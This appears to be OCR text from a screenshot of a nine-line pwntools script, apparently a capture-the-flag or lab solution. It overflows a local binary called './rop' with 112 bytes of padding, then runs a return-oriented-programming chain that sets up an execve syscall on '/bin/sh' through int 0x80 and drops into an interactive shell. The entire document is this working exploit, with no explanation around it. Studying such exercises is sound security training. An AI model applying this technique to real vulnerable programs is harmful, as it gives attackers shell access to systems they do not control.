 /桌面
1 from pwn import *
2 sh = process('./rop')
3 pop_eax_ret = 0x080bb196
4 pop_edx_pop_ecx_pop_ebx_ret = 0x0806eb90
5 bin_sh = 0x080be408
6 int_0x80 = 0x08049421
7 payload = flat('a'*112, pop_eax_ret, 0xb,
pop_edx_pop_ecx_pop_ebx_ret, 0, 0, bin_sh, int_0x80)
8 sh.sendline(payload)
9 sh.interactive()